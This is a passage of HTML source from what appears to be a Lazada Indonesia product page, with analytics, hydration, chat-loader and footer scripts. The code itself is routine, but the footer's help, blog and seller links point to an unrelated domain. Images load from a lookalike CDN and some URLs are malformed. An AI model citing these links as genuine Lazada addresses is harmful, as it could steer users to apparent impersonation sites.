            if (Object.prototype.toString.call(args) === "[object Object]") {
                query = Object.keys(args)
                    .map(function (key) {
                        return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
                    })
                    .join("&");
                query = "&" + query;
            }

            var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;

            if (window.goldlog && window.goldlog.record) {
                window.goldlog.record(logkey, gmkey, gokey, chksum);
            } else {
                window.goldlog_queue = window.goldlog_queue || [];
                window.goldlog_queue.push({
                    action: "goldlog.record",
                    arguments: [logkey, gmkey, gokey],
                });
            }
        }

        function reportMtopData() {
            if (window.__wpk && window.__pdpMtopStartTime) {
                window.__wpk.report({
                    category: 111, //创建监控项时，得的"监控代码"
                    msg: "PDP CSR MTOP API Success Rate", //你要报内
                    w_succ: window.__pdpMtopStatus || 0, // 可选，若监项需监控，则设置字段可选为01
                    wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可，若监项需要监控均值，则设置次此字，必须数
                    c1: window.__regionID__,
                });
            }
        }

        function reportMtopData2() {
            if (window.__wpk && window.__pdpTriggerCSR) {
                window.__wpk.report({
                    category: 112, //建监控项获得的"监控代码"
                    msg: "PDP CSR MTOP API Trigger Rate", //你要上报的内容
                    w_succ: window.__pdpTriggerMtopStatus, // 可选，监项需要监控率，则设置此字段可选0、1
                    c1: window.__regionID__,
                });
            }
        }

        function reportMtopData3() {
            if (window.__wpk) {
                window.__wpk.report({
                    category: 113, //创建监控项时，获得的"监控码"
                    msg: "PDP CSR Hydrate Success Rate", //要上报的容
                    w_succ: window.__pdpHydrateStatus || 0, // 选若监控项需要控率设置此字段可选为0、1
                    c1: window.__regionID__,
                });
            }
        }

        function hydrate() {
            var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

            window.__pdpHydrateStatus = 0;
            require([modulePath], function (app) {
                try {
                    console.log("start run...");
                    app.run(__moduleData__, function () {
                        timings.render = Date.now();
                        // 蹦点
                        // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                        pdpLog("/lazada_bounce_rendered", "EXP", { content: "pdp-m" });
                        window.__pdpHydrateStatus = 1;
                        var loading = document.getElementById("pdp-skeleton-new");
                        if (loading) {
                            loading.style.display = "none";
                        }
                        reportMtopData3();
                    });
                } catch (e) {
                    console.error("render error", e);
                    reportMtopData3();
                    if (window._blReport) {
                        window._blReport("error", [
                            e,
                            {
                                file: "page.html",
                            },
                        ]);
                    }
                    // window.location.reload();
                }
            });
        }

        // function fetchData(callback) {
        //   var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        //   var uri = uriMatch ? uriMatch[1] : "";
        //   var userAgent = navigator.userAgent;
        //   var isAndroid = window.Env.isAndroid();
        //   var isIOS = window.Env.isIos();
        //   var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        //   var headerParams = {
        //     "user-agent": userAgent,
        //   };

        //   var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
        //     var [k, v] = item.split("=");
        //     obj[k] = v;
        //     return obj;
        //   }, {});
        //   var params = new URLSearchParams(window.location.search);
        //   var requestParams = {};
        //   for (var p of params) {
        //     var [k, v] = p;
        //     requestParams[k] = v;
        //   }
        //   window.__pdpMtopStartTime = new Date().getTime();
        //   window.__pdpTriggerMtopStatus = 0;
        //   window.__pdpTriggerCSR = true;
        //   if(window.Mtop) {
        //     window.__pdpTriggerMtopStatus = 1;
        //     window.Mtop.default.request(
        //       {
        //         data: {
        //           deviceType: deviceType,
        //           path: window.location.href,
        //           uri: uri,
        //           headerParams: JSON.stringify(headerParams),
        //           cookieParams: JSON.stringify(cookieParams),
        //           requestParams: JSON.stringify(requestParams),
        //         },
        //         type: "POST",
        //         v: "1.0",
        //         needLogin: false,
        //         api: "mtop.global.detail.web.getDetailInfo",
        //       },
        //       function (res) {
        //         window.__pdpMtopEndTime = new Date().getTime();
        //         if (res.data && res.data.module) {
        //           window.__pdpMtopStatus = 1;
        //           reportMtopData();
        //           var data = JSON.parse(res.data.module);
        //           var msiteExperimentConfig = {}
        //           if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
        //             msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
        //           }
        //           if(data.globalConfig) {
        //             data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
        //           }
        //           __moduleData__.data.root.fields = data;
        //           renderTpl(data);
        //           callback && callback();
        //         } else {
        //           window.__pdpMtopStatus = 0;
        //           reportMtopData();
        //         }
        //       },
        //       function (err) {
        //         window.__pdpMtopStatus = 0 ;
        //         window.__pdpMtopEndTime = new Date().getTime();
        //         reportMtopData();
        //         console.log(err);
        //         callback && callback();
        //       }
        //     )
        //   }
        //   reportMtopData2();

        //   function renderTpl(data) {
        //     if (deviceType === "pc" && data.Breadcrumb) {
        //       window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
        //     }
        //   }
        // }
        // fetchData(hydrate);
    </script>

    <!-- start footer -->

    <input type="hidden" id="footer-pc-config"
        value="{&#34;voyagerVersion&#34;:&#34;2&#34;,&#34;voyagerEnv&#34;:&#34;product&#34;,&#34;assetsRefactor&#34;:false,&#34;regionID&#34;:&#34;ID&#34;,&#34;language&#34;:&#34;id&#34;,&#34;react&#34;:false,&#34;needUmid&#34;:false,&#34;channel&#34;:&#34;pdp&#34;,&#34;customName&#34;:&#34;default&#34;,&#34;version&#34;:{&#34;nav&#34;:&#34;5.2.38&#34;,&#34;search&#34;:&#34;0.4.11&#34;,&#34;menu&#34;:&#34;5.0.45&#34;,&#34;menuNav&#34;:&#34;5.0.73&#34;,&#34;suffix&#34;:&#34;&#34;},&#34;needRetCode&#34;:true,&#34;retCodePageName&#34;:&#34;&#34;,&#34;hideCategory&#34;:true,&#34;needReact&#34;:false,&#34;thymeleaf&#34;:true,&#34;grayFilter&#34;:{&#34;TH&#34;:false,&#34;SG&#34;:false,&#34;MY&#34;:false,&#34;ID&#34;:false,&#34;PH&#34;:false,&#34;VN&#34;:false},&#34;isHomePage&#34;:false,&#34;isMiniHeader&#34;:false,&#34;java&#34;:true}" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];
    </script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1"
        data-spm="1056575960">
        <script type="text/data" class="J-dynamic-data"></script>
        <!-- begin Helpcenter customer service chat integration code -->
        <script type="text/javascript">
            window.g_config = window.g_config || {};
            window.g_config.cscClient = "buyer";
            window.g_config.regionID = "ID";
            window.g_config.cscLiveUp = false;
            window.g_config.cscAnonymous = false;
            window.g_config.disabledAutoInit = true;
            window.g_config.cscBot = "QX1sVhWTMO";
            (function () {
                var pathNameReg = /helpcenter|contact/g;
                var pathMatched = pathNameReg.test(window.location.pathname);
                if (!pathMatched) {
                    var sc = document.createElement("script");
                    sc.async = true;
                    sc.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";
                    sc.setAttribute("desktopjs", "true");
                    var scr = document.getElementsByTagName("script")[0];
                    scr.parentNode.insertBefore(sc, scr);
                    var link = document.createElement("link");
                    link.rel = "stylesheet";
                    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
                    link.setAttribute("desktopcss", "true");
                    var l = document.getElementsByTagName("link")[0];
                    l.parentNode.insertBefore(link, l);
                    var done = false;
                    sc.onload = sc.onreadystatechange = function () {
                        if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                            done = true;
                            var requestHost = "https://h5-alimebot.lazada.co.id";
                            var botUrl = "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";
                            var loginUrl = "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";
                            window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl }, loginUrl: loginUrl });
                        }
                    };
                }
            })();
        </script>
        <!-- end Helpcenter customer service chat integration code -->
        <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
            <div class="footer-first">
                <div class="lzd-footer-inner" data-spm="footer_top">
                    <div class="lzd-footer-width-25">
                        <h3 class="footer-title">Layanan Pelanggan</h3>
                        <ul class="footer-list">
                            <li class="footer-li"><a href="https://www.xeniatornado.com/">www.foodnotestories.com</a>
                            </li>
                            <li class="footer-li"><a href="https://www.xeniatornado.com/helpcenter/payments/">Cara
                                    Pembelian</a></li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/shipping-and-delivery/">Pengiriman</a>
                            </li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                    Produk Internasional</a></li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                    Pengembalian</a></li>
                            <li class="--js-csc-trigger">
                                <a
                                    style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada
                                    pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                            </li>
                        </ul>
                    </div>
                    <div class="lzd-footer-width-25">
                        <h3 class="footer-title">Jelajahi Lazada</h3>
                        <ul class="footer-list">
                            <li class="footer-li">
                                <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                    Afﬁliate Program
                                </a>
                            </li>
                            <li class="footer-li">
                                <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                    Syarat & Ketentuan
                                </a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                    Kebijakan Privasi
                                </a>
                            </li>
                            <li class="footer-li">
                                <a href="//group.lazada.com/en/press-release/">Press & Media</a>
                            </li>
                            <li class="footer-li">
                                <a href="https:https://www.xeniatornado.com/marketplace/">Jual Di Lazada</a>
                            </li>
                            <li class="footer-li">
                                <a href="https://www.xeniatornado.com/security/">Lazada Security</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                    Intellectual Property Protection
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="lzd-footer-width-50">
                        <div class="lzd-footer-app-downloads">
                            <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                            <div class="pull-left lzd-app-download-text">
                                <div class="title">Go where your heart beats</div>
                                <div class="text">Download the App</div>
                            </div>
                            <div class="pull-left" style="width: 290px;">
                                <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                                    href="https://bit.ly/lazada-ios-app"></a>
                                <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                                    href="https://bit.ly/lazada-android-app"></a>
                                <a class="pull-left icon-huawei-footer"
                                    href="https://appgallery.huawei.com/#/app/C100164557"></a>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
            <div class="footer-second">
                <div class="lzd-footer-inner">
                    <div class="lzd-footer-width-32">
                        <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -768px -768px;"></span>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -329px -768px;"></span>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -209px -829px;"></span>
                    </div>
                    <div class="lzd-footer-width-32 lzd-footer-spacing">
                        <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png"
                            alt="Lazada Logistics" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png"
                            alt="JNE" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png"
                            alt="Ninja Express" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png"
                            alt="GoSend" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png"
                            alt="Sicepat" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png"
                            alt="Grab Parcel" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png"
                            alt="J &amp; T" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png"
                            alt="anter" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png"
                            alt="SAP" style="height: 70px; width: 96px;" />
                    </div>
                </div>
            </div>
            <div class="footer-fourth">
                <div class="lzd-footer-inner">
                    <div class="lzd-footer-width-50" data-spm="venture">
                        <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                        <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
                    </div>
                    <div class="lzd-footer-width-25" data-spm="sns">
                        <h3 class="lzd-footer-title">Follow Us</h3>
                        <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="fb">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="linkin">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="yt">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="pnt">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="ins">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="tw">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="tiktok">
                        </a>
                        <a class="lzd-follow-us-icon" href="https:https://www.xeniatornado.com/blog/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg"
                                style="width: 32px; height: 32px" alt="Lazada Blg">
                        </a>
                    </div>
                    <div class="lzd-footer-width-25">
                        <div class="lzd-footer-copyright">
                            © Lazada 2025
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <div id="webim-container"
            onclick="javascript:goldlog.record(&#39;/lazada.IM.im-msgbox&#39;,&#39;CLK&#39;,&#39;platform=desktop&amp;pagename=&#39;+ window.LZD_RETCODE_PAGENAME || &#39;other&#39;,&#39;GET&#39;)">
        </div>
        <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
        <style>
            .m-common-more .link-lazada-ic-Message {
                display: none;
            }
        </style>
        <!-- undefined -->
        <!-- no fragment_header_extra url production-->
        <script async=""
            src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
    <script
        src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>
        (function (S) {
            window.g_config = window.g_config || {};
            S.config(window.g_config.seed);
            S.config("combine", true);
            feloader.noConflict();
        })(feloader);
    </script>
    <script>
        feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function (mod) {
            mod();
        });
    </script>
    <script>
        var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
        if (window.LZD_ROUTER_POSTFIX) {
            if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
                lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
            }
        }
        var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
        var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
        var autoSendPerf = true;
        var sendPerfManually = "";
        if (sendPerfManually === "true") {
            autoSendPerf = false;
        }
        !(function (c, b, d, a) {
            c[a] || (c[a] = {}),
                (c[a].config = {
                    useFmp: true,
                    autoSendPerf: autoSendPerf,
                    sample: lzdRetcodeSample,
                    sendResource: true,
                    pid: lzdRetcodePid,
                    disableHook: true,
                    imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
                    page: lzdRetcodePageName,
                });
            with (b) {
                with (body) {
                    with (appendChild(createElement("script"), firstChild)) {
                        setAttribute("defer", "");
                        setAttribute("async", "");
                        setAttribute("crossorigin", "");
                        src = d;
                    }
